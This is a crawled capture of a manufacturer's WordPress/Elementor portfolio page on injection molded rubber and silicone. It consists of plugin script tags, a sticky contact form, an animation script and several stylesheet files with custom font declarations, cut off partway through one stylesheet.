s\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.connektllc.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1217,"title":"Injection%20Molded%20Rubber%2FSilicone%20-%20Connektllc","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.7" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js" defer></script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-left" style="background: #000000" >
								&larr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="hover" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #17161a; color: #FFFFFF;"><i
										class="far fa-envelope"></i>Contact Us</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<h3 style="color: #d90a2c;background-color:#ffffff">
										Contact Form										<a href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></a>
									</h3>

									<form id="stickyelements-form" action="" method="post" autocomplete="off">
																					<input
												class=""
												type="text" id="contact-form-name" name="contact-form-name" value=""
												placeholder="Name"   autocomplete="off"/>
																					<input
												class=" required"
												type="tel" id="contact-form-phone" name="contact-form-phone" value=""
												placeholder="Phone*"  required  autocomplete="off" />

												<input type="hidden" id="phone_formate" value="0">

																					<input
												class="email  required"
												type="email" id="contact-form-email" name="contact-form-email" value=""
												placeholder="Email*"  required  autocomplete="off"/>
																					<textarea
												class=""
												id="contact-form-message" name="contact-form-message"
												placeholder="Message" ></textarea>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #d90a2c;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="68f620e8e03a0176096074468f620e8e03a3">
										<input type="hidden" name="form_id"
											   value="31b596e63f">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://www.connektllc.com/portfolio/injection-molding-rubber" />
										
									</form>
								</div>
							</li>
											</ul>					
				</div>
            </div>
			<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1760960746 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.connektllc.com/wp-content/uploads/elementor/css/post-6.css?ver=1658931728
body_size: 622
content:
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-a4fb12e:#D90A2C;--e-global-color-3c22f13:#17161A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"VisbyCF";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Heavy.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-ExtraBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.connektllc.com/wp-content/uploads/elementor/css/post-1217.css?ver=1659104992
body_size: 2396
content:
.elementor-1217 .elementor-element.elementor-element-cc820e9 > .elementor-container{min-height:400px;}.elementor-1217 .elementor-element.elementor-element-cc820e9:not(.elementor-motion-effects-element-type-background), .elementor-1217 .elementor-element.elementor-element-cc820e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.connektllc.com/wp-content/uploads/2022/06/main-bg-image.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1217 .elementor-element.elementor-element-cc820e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1217 .elementor-element.elementor-element-cc820e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1217 .elementor-element.elementor-element-14e483c{text-align:center;}.elementor-1217 .elementor-element.elementor-element-14e483c .elementor-heading-title{color:#FFFFFF;font-family:"Monument", Sans-serif;font-size:40px;font-weight:400;}.elementor-1217 .elementor-element.elementor-element-14e483c > .elementor-widget-container{margin:-12px 0px -20px 0px;padding:0px 80px 0px 80px;}.elementor-1217 .elementor-element.elementor-element-75513f4{font-family:"VisbyCF", Sans-serif;font-size:22px;font-weight:500;text-decoration:none;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-75513f4 a{color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-75513f4 > .elementor-widget-container{margin:-12px 0px -7px 0px;}.elementor-1217 .elementor-element.elementor-element-fb61199{padding:20px 0px 20px 0px;}.elementor-1217 .elementor-element.elementor-element-e64acec{text-align:center;}.elementor-1217 .elementor-element.elementor-element-e64acec > .elementor-widget-container{margin:-12px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-bab6e3c{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-1217 .elementor-element.elementor-element-bab6e3c .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-1217 .elementor-element.elementor-element-c92cda4{padding:0px 0px 40px 0px;}.elementor-1217 .elementor-element.elementor-element-9c5de3a{text-align:center;}.elementor-1217 .elementor-element.elementor-element-9c5de3a .elementor-heading-title{color:#17161A;font-family:"Monument", Sans-serif;font-size:36px;font-weight:400;}.elementor-1217 .elementor-element.elementor-element-ca75169 .elementor-testimonial__text{color:#898989;font-family:"VisbyCF", Sans-serif;font-size:16px;font-weight:400;font-style:normal;}.elementor-1217 .elementor-element.elementor-element-ca75169 .elementor-testimonial__name{color:#000000;font-family:"Monument", Sans-serif;font-size:20px;font-weight:400;font-style:normal;}.elementor-1217 .elementor-element.elementor-element-ca75169 .elementor-testimonial__title{color:var( --e-global-color-3c22f13 );font-family:"VisbyCF", Sans-serif;font-size:12px;font-weight:500;}.elementor-1217 .elementor-element.elementor-element-ca75169 .elementor-testimonial__image img{width:150px;height:150px;border-radius:0px;}.elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (150px / 2) - 8px );}body:not(.rtl) .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (150px / 2) - 8px );right:auto;}body.rtl .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (150px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (150px / 2) - 8px );right:auto;}body.rtl .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-1217 .elementor-element.elementor-element-ca75169.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (150px / 2) - 8px );left:auto;}.elementor-1217 .elementor-element.elementor-element-ca75169 .elementor-swiper-button{font-size:30px;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-ca75169 .elementor-swiper-button svg{fill:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-ca75169 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#A5A5A6;opacity:1;}.elementor-1217 .elementor-element.elementor-element-ca75169 .swiper-pagination-bullet-active, .elementor-1217 .elementor-element.elementor-element-ca75169 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-3c22f13 );}.elementor-1217 .elementor-element.elementor-element-ca75169 .swiper-pagination-fraction{color:var( --e-global-color-3c22f13 );}.elementor-1217 .elementor-element.elementor-element-37f181e .elementor-button{font-family:"VisbyCF", Sans-serif;font-weight:900;text-transform:uppercase;background-color:var( --e-global-color-a4fb12e );}.elementor-1217 .elementor-element.elementor-element-37f181e .elementor-button:hover, .elementor-1217 .elementor-element.elementor-element-37f181e .elementor-button:focus{background-color:var( --e-global-color-3c22f13 );}.elementor-1217 .elementor-element.elementor-element-37f181e{width:100%;max-width:100%;}.elementor-1217 .elementor-element.elementor-element-28d999c:not(.elementor-motion-effects-element-type-background), .elementor-1217 .elementor-element.elementor-element-28d999c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3c22f13 );background-image:url("https://www.connektllc.com/wp-content/uploads/2022/06/footer-overlay-bg1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1217 .elementor-element.elementor-element-28d999c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF63;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:150px;margin-bottom:0px;padding:90px 0px 50px 0px;}.elementor-1217 .elementor-element.elementor-element-28d999c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1217 .elementor-element.elementor-element-fd5f70c .elementor-heading-title{color:#FFFFFF;font-family:"Monument", Sans-serif;font-size:36px;font-weight:400;}.elementor-1217 .elementor-element.elementor-element-bebf6fe{text-align:left;}.elementor-1217 .elementor-element.elementor-element-bebf6fe > .elementor-widget-container{margin:-12px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-d394332{color:#FFFFFF;font-family:"VisbyCF", Sans-serif;font-size:16px;font-weight:400;}.elementor-1217 .elementor-element.elementor-element-d394332 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1217 .elementor-element.elementor-element-800c53d{--divider-border-style:solid;--divider-color:var( --e-global-color-a4fb12e );--divider-border-width:3px;}.elementor-1217 .elementor-element.elementor-element-800c53d .elementor-divider-separator{width:100%;}.elementor-1217 .elementor-element.elementor-element-800c53d .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-1217 .elementor-element.elementor-element-800c53d .elementor-divider__text{color:#FFFFFF;font-family:"Monument", Sans-serif;font-size:24px;font-weight:400;}.elementor-1217 .elementor-element.elementor-element-007af2a{color:#FFFFFF;font-family:"VisbyCF", Sans-serif;font-size:16px;font-weight:400;}.elementor-1217 .elementor-element.elementor-element-007af2a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1217 .elementor-element.elementor-element-d18baca.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-a4fb12e );color:var( --e-global-color-a4fb12e );}.elementor-1217 .elementor-element.elementor-element-d18baca.elementor-view-framed .elementor-icon, .elementor-1217 .elementor-element.elementor-element-d18baca.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-d18baca.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-a4fb12e );}.elementor-1217 .elementor-element.elementor-element-d18baca.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3c22f13 );}.elementor-1217 .elementor-element.elementor-element-d18baca.elementor-view-stacked .elementor-icon:hover{fill:var( --e-global-color-3c22f13 );color:var( --e-global-color-3c22f13 );}.elementor-1217 .elementor-element.elementor-element-d18baca{--icon-box-icon-margin:15px;}.elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon{font-size:25px;}.elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon-box-title{color:var( --e-global-color-a4fb12e );}.elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon-box-title, .elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon-box-title a{font-family:"VisbyCF", Sans-serif;font-size:30px;font-weight:900;}.elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon-box-description{color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-1995020:not(.elementor-motion-effects-element-type-background), .elementor-1217 .elementor-element.elementor-element-1995020 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.connektllc.com/wp-content/uploads/2022/06/gte-quote-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1217 .elementor-element.elementor-element-1995020, .elementor-1217 .elementor-element.elementor-element-1995020 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-1217 .elementor-element.elementor-element-1995020{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-210px;margin-bottom:0px;padding:40px 30px 40px 30px;}.elementor-1217 .elementor-element.elementor-element-1995020 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1217 .elementor-element.elementor-element-382c3ac{text-align:center;}.elementor-1217 .elementor-element.elementor-element-382c3ac .elementor-heading-title{color:#FFFFFF;font-family:"Monument", Sans-serif;font-size:36px;font-weight:400;}@media(max-width:1024px){.elementor-1217 .elementor-element.elementor-element-14e483c .elementor-heading-title{font-size:30px;}.elementor-1217 .elementor-element.elementor-element-14e483c > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-1217 .elementor-element.elementor-element-fb61199{padding:10px 0px 20px 0px;}.elementor-1217 .elementor-element.elementor-element-9c5de3a .elementor-heading-title{font-size:30px;}.elementor-1217 .elementor-element.elementor-element-28d999c{margin-top:120px;margin-bottom:0px;}.elementor-1217 .elementor-element.elementor-element-fd5f70c .elementor-heading-title{font-size:25px;}.elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon-box-title, .elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon-box-title a{font-size:25px;}.elementor-1217 .elementor-element.elementor-element-1995020{padding:30px 20px 30px 20px;}.elementor-1217 .elementor-element.elementor-element-382c3ac .elementor-heading-title{font-size:25px;}}@media(max-width:767px){.elementor-1217 .elementor-element.elementor-element-cc820e9:not(.elementor-motion-effects-element-type-background), .elementor-1217 .elementor-element.elementor-element-cc820e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;}.elementor-1217 .elementor-element.elementor-element-14e483c .elementor-heading-title{font-size:25px;}.elementor-1217 .elementor-element.elementor-element-14e483c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-e64acec{text-align:center;}.elementor-1217 .elementor-element.elementor-element-9c5de3a .elementor-heading-title{font-size:27px;}.elementor-1217 .elementor-element.elementor-element-37f181e{width:100%;max-width:100%;}.elementor-1217 .elementor-element.elementor-element-28d999c{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-1217 .elementor-element.elementor-element-d18baca .elementor-icon-box-wrapper{text-align:left;}.elementor-1217 .elementor-element.elementor-element-1995020{margin-top:0px;margin-bottom:0px;padding:30px 15px 30px 15px;}.elementor-1217 .elementor-element.elementor-element-44da921 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1217 .elementor-element.elementor-element-b2e9922{width:40%;}.elementor-1217 .elementor-element.elementor-element-4d4c473{width:9.332%;}.elementor-1217 .elementor-element.elementor-element-5032eb9{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1217 .elementor-element.elementor-element-b2e9922{width:45%;}.elementor-1217 .elementor-element.elementor-element-4d4c473{width:5%;}}/* Start custom CSS for testimonial-carousel, class: .elementor-element-ca75169 */.hm-testimonial .elementor-testimonial{
    align-items: center;
}
.hm-testimonial .elementor-testimonial__content{
    display: flex;
    flex-direction: column-reverse;
}
.hm-testimonial .elementor-testimonial__cite{
    margin-top: 0 !important;
}
.hm-testimonial .elementor-testimonial__text{
    margin-top: 15px;
}
.hm-testimonial .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 30%;
}
.hm-testimonial .tread-btn{
    display: block;
    color: #D90A2C;
    text-decoration: underline;
    font-weight: 900 !important;
    font-size: 14px;
    margin-top: 15px;
}

.hm-testimonial .elementor-swiper-button{
    width: 50px;
    height: 50px;
    background: #D90A2C;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.hm-testimonial .elementor-swiper-button:hover{
    background: #17161A;
}
@media only screen and (max-width:576px){
.hm-testimonial .elementor-testimonial{
    flex-direction:column-reverse !important;
    align-items: center;
    text-align: center;
}
.hm-testimonial .elementor-swiper-button{
    width: 30px;
    height: 30px;
}
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-d18baca */.hm-phone-icon .elementor-icon-box-title{
    margin-bottom: 0 !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Monument';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/MonumentExtended-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Monument';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/MonumentExtended-Ultrabold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-Heavy.ttf') format('truetype');
}
@font-face {
	font-family: 'VisbyCF';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.connektllc.com/wp-content/uploads/2022/06/VisbyCF-ExtraBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.connektllc.com/wp-content/uploads/elementor/css/post-11.css?ver=1661275837
body_size: 1559
content:
.elementor-11 .elementor-element.elementor-element-d15ec64 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-d15ec64:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-d15ec64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-d15ec64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-11 .elementor-element.elementor-element-d15ec64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-2748435 .elementor-icon-list-icon i{color:var( --e-global-color-a4fb12e );}.elementor-11 .elementor-element.elementor-element-2748435 .elementor-icon-list-icon svg{fill:var( --e-global-color-a4fb12e );}.elementor-11 .elementor-element.elementor-element-2748435 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-2748435 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-2748435{--e-icon-list-icon-size:14px;}.elementor-11 .elementor-element.elementor-element-2748435 .elementor-icon-list-text{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-2748435 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-2748435 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-20c8e89 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-d18fa35{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11 .elementor-element.elementor-element-d18fa35 .elementor-widget-container{text-align:right;}.elementor-11 .elementor-element.elementor-element-d18fa35 .elementor-social-icon{background-color:var( --e-global-color-a4fb12e );}.elementor-11 .elementor-element.elementor-element-d18fa35 .elementor-social-icon i{color:#000000;}.elementor-11 .elementor-element.elementor-element-d18fa35 .elementor-social-icon svg{fill:#000000;}.elementor-11 .elementor-element.elementor-element-d18fa35 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e670cf9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-e670cf9:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-e670cf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-e670cf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-e670cf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-nav-menu__toggle{margin:0 auto;}.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px 